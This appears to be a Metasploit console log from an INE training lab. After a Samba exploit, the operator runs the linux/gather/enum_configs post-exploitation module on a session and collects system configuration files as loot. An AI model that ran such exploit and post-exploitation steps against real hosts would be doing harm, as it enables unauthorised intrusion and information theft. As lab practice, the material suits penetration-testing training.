 msf6 exploit(linux/samba/is_known_pipename) > use 0
msf6 post(linux/gather/enum_configs) > set session 1
session ⇒ 1
msf6 post(linux/gather/enum_configs) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix. This module works with: Linux.
[*] Running module against 192.24.81.3 [demo.ine.local]
[*] Info:
[*]     Debian GNU/Linux 8
[*]     Linux demo.ine.local 6.8.0-40-generic #40-Ubuntu SMP PREEMPT_DYNAMIC Fri Jul
 5 10:34:03 UTC 2024 x86_64 GNU/Linux
[+] shells stored in /root/.msf4/loot/20251017122407_default_192.24.81.3_linux.enum.c
onf_795863.txt
[+] sepermit.conf stored in /root/.msf4/loot/20251017122407_default_192.24.81.3_linux
.enum.conf_256249.txt
[+] ca-certificates.conf stored in /root/.msf4/loot/20251017122407_default_192.24.81.
3_linux.enum.conf_771251.txt
[+] access.conf stored in /root/.msf4/loot/20251017122407_default_192.24.81.3_linux.e
num.conf_639821.txt
[+] rpc stored in /root/.msf4/loot/20251017122407_default_192.24.81.3_linux.enum.conf
_965755.txt
[+] ldap.conf stored in /root/.msf4/loot/20251017122408_default_192.24.81.3_linux.enu
m.conf_818642.txt
[+] sysctl.conf stored in /root/.msf4/loot/20251017122408_default_192.24.81.3_linux.e
num.conf_783237.txt
[*] Post module execution completed
msf6 post(linux/gather/enum_configs) >